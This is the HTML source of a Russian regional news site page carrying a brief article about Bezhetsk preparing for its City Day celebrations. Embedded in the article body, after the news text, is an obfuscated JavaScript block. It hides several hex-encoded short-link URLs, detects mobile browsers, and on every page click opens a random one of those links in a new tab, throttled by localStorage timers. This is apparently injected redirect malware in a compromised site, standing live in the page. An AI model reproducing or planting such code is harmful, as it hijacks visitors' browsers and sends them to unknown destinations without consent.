			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><link rel="pingback" href="https://bntva.ru/xmlrpc.php"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("95382881", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.4",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1555598107"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-1498 single-format-video wp-custom-logo digital-newspaper-title-none digital-newspaper-image-hover--effect-none digital-newspaper-post-blocks-hover--effect-one site-boxed--layout digital_newspaper_main_body digital_newspaper_font_typography header-width--contain block-title--layout-one search-popup--style-three sidebar-sticky no-sidebar background-animation--none global-content-layout--boxed--layout elementor-default elementor-kit-23101" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Перейти к содержимому</a>
			<div class="digital_newspaper_ovelay_div"></div>
		
		<header id="masthead" class="site-header layout--default layout--three">
			<div class="top-header"><div class="digital-newspaper-container"><div class="row">         <div class="top-date-time">
            <div class="top-date-time-inner">
              <span class="time"></span>
              <span class="date">16/01/2026</span>
              
            </div>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://bntva.ru/osuzhdennye-ik-6-raschishhayut-bezheczk-ot-snega/" title="Осужденные ИК-6 расчищают Бежецк от снега">Осужденные ИК-6 расчищают Бежецк от снега</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/pervye-tverskie-boczmany-otpravilis-rabotat-na-sever/" title="Первые тверские &#171;Боцманы&#187; отправились работать на Север">Первые тверские &#171;Боцманы&#187; отправились работать на Север</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/bezheczkie-studenty-prisoedinilis-k-vserossijskomu-pravoslavnomu-diktantu/" title="Бежецкие студенты присоединились к Всероссийскому православному диктанту">Бежецкие студенты присоединились к Всероссийскому православному диктанту</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-tverskoj-oblasti-samymi-populyarnymi-imenami-dlya-detej-ostayutsya-mihail-i-anna/" title="В Тверской области самыми популярными именами для детей остаются Михаил и Анна">В Тверской области самыми популярными именами для детей остаются Михаил и Анна</a></h2></li>
                                    </ul>
			</div>
              <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
     <div class="top-header-nrn-button-wrap">           <div class="random-news-element" title="Случайные новости">
               <a href="https://bntva.ru/v-bezheczke-proshel-finalnyj-festival-gto/" target="_blank">
                   <span class="title-icon"><i class="fas fa-random"></i></span><span class="title-text">Случайные новости</span>               </a>
           </div><!-- .random-news-element -->
       </div><!-- .top-header-nrn-button-wrap --></div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="digital-newspaper-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://bntva.ru/" class="custom-logo-link" rel="home"><img width="1159" height="293" src="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png" class="custom-logo" alt="МОЛОГА.ИНФО" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png 1159w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-300x76.png 300w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-1024x259.png 1024w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-768x194.png 768w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-24x6.png 24w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-36x9.png 36w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-48x12.png 48w" sizes="(max-width: 1159px) 100vw, 1159px" /></a>                        <p class="site-title"><a href="https://bntva.ru/" rel="home">МОЛОГА.ИНФО</a></p>
                            </div><!-- .site-branding -->
         <div class="header-smh-button-wrap menu-section">        <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="digital_newspaper_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Меню</span></button>
            <div class="menu-glavnoe-funkczionalnoe-container"><ul id="header-menu" class="menu"><li id="menu-item-62056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62056"><a href="https://bntva.ru/category/hronika-dnya/">ХРОНИКА ДНЯ</a>
<ul class="sub-menu">
	<li id="menu-item-62058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62058"><a href="https://bntva.ru/category/region/">Регион</a></li>
	<li id="menu-item-62047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62047"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
	<li id="menu-item-62048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62048"><a href="https://bntva.ru/category/politics/">Политика</a></li>
	<li id="menu-item-64802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64802"><a href="https://bntva.ru/category/culture/">Культура</a></li>
	<li id="menu-item-64803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64803"><a href="https://bntva.ru/category/education/">Образование</a></li>
	<li id="menu-item-64871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64871"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
	<li id="menu-item-62050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62050"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
	<li id="menu-item-62049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62049"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
	<li id="menu-item-64932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64932"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
	<li id="menu-item-64872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64872"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
	<li id="menu-item-64804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64804"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
	<li id="menu-item-64805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64805"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
	<li id="menu-item-62061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62061"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
	<li id="menu-item-62060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62060"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
</ul>
</li>
<li id="menu-item-62046" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62046"><a href="https://bntva.ru/category/archive/">ВИДЕО</a></li>
<li id="menu-item-64811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64811"><a>СПЕЦПРОЕКТЫ</a>
<ul class="sub-menu">
	<li id="menu-item-75781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75781"><a href="https://bntva.ru/category/geroi_novogo_vremeni-2/">&#171;Герои нового времени&#187;</a></li>
	<li id="menu-item-62063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62063"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
	<li id="menu-item-64807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64807"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
</ul>
</li>
<li id="menu-item-75843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75843"><a href="https://bntva.ru/reklama-2/">РЕКЛАМА</a></li>
<li id="menu-item-62052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62052"><a href="https://bntva.ru/kontakty-2/">КОНТАКТЫ</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://bntva.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="digital_newspaper_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="digital-newspaper-container">
                    <div class="row">
                      <section id="block-186" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/bezhetskoe_tv/">БНТВ</a></h2>
</section><section id="block-177" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/o-kompanii/">О компании</a></h2>
</section><section id="block-176" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/kabelnoe-tv/">Кабельное ТВ</a></h2>
</section><section id="block-172" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/televidenie-2/" data-type="link" data-id="https://bntva.ru/televidenie-2/">Телевидение</a></h2>
</section><section id="block-175" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/radio-3/">Радио</a></h2>
</section><section id="block-184" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/online/">Прямой эфир</a></h2>
</section><section id="block-178" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/gazeta/">Газета</a></h2>
</section><section id="block-179" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/reklama/">Реклама</a></h2>
</section><section id="block-180" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/poleznoe/">Полезное</a></h2>
</section><section id="block-185" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/wp-login.php?loggedout=true&amp;wp_lang=ru_RU">Авторизация</a></h2>
</section>                    </div>
                  </div>
                </div>
            </div>
         </div><!-- .header-smh-button-wrap -->                    </div>
                </div>
            </div>
                    </div>
        		</header><!-- #masthead -->

		        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
				<main id="primary" class="site-main width-boxed--layout">
			<div class="digital-newspaper-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="block-212" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img fetchpriority="high" fetchpriority="high" decoding="async" width="724" height="1024" src="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg" alt="" class="wp-image-81890" style="width:393px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg 724w, https://bntva.ru/wp-content/uploads/2024/08/bt-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/08/bt.jpg 764w" sizes="(max-width: 724px) 100vw, 724px" /></a></figure></div></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
						            <div class="digital-newspaper-breadcrumb-wrap">
                            </div>
        						<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-1498" class="post-1498 post type-post status-publish format-video hentry category-archive category-vypusk-novostej post_format-post-format-video">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://bntva.ru/category/archive/" rel="category tag">Видео</a></li>
	<li><a href="https://bntva.ru/category/vypusk-novostej/" rel="category tag">Выпуск новостей</a></li></ul><h1 class="entry-title"itemprop='name'>&#171;Бежецкий формат&#187;. Эфир 7 августа</h1>					<div class="entry-meta">
						<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/bezheczkij-format-efir-7-avgusta/" rel="bookmark"><time class="entry-date published" datetime="2020-08-08T10:29:01+03:00">08/08/2020</time><time class="updated" datetime="2021-01-18T11:33:11+03:00">18/01/2021</time></a></span><span class="post-comment">0</span><span class="read-time">1 минуты</span>					</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>Город готовится к празднику. В этом году все мероприятия пройдут на открытом воздухе в разных площадках. В преддверии Дня города в городском саду производят замену светильников, на Советской площади готовят главную сцену города к финальному концерту. Наряду с этим не прекращается ежедневная уборка города и плановые мероприятия по благоустройству.</p>



<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x42\x71\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x63\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x41\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x71\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x54\x4d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x67\x4f\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x45\x47\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x55\x46\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x68\x68\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x75\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bntva.ru/torzhestvennoe-otkrytie-dnya-goroda/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Предыдущая:</span> <span class="nav-title">Торжественное открытие Дня Города</span></a></div><div class="nav-next"><a href="https://bntva.ru/dajdzhest-novostej-7-avgusta/" rel="next"><span class="nav-subtitle">Далее:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Дайджест новостей 7 августа</span></a></div></div>
	</nav>	</div>
